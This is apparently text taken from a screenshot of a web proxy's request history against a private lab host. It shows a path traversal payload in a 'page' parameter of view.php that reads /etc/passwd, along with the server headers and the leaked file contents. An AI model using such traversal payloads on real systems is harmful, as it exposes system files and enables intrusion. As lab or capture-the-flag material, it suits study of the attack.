 # Host Method URL
264 http://192.168.56.104 GET /view.php?page=../../../../../../../../etc/passwd
263 http://192.168.56.104 GET /view.php?page=tools.html
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 16 Dec 2017 02:09:46 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Vary: Accept-Encoding
Content-Length: 1122
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh